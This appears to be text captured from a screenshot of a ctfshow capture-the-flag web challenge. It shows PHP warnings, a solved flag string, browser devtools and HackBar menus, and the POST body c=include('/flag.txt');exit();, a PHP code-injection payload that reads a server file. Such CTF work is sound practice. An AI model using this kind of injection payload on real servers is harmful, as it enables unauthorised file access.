 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{00059a3b-e745-4982-b1ab-c13026f6aa85}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://efa61e22-5f02-42e3-a87f-5c9744e6aef8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=include('/flag.txt');exit();